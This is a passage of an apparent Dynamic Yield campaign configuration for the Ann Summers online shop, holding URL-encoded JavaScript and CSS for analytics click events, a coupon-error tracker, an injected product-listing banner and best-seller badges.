20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofT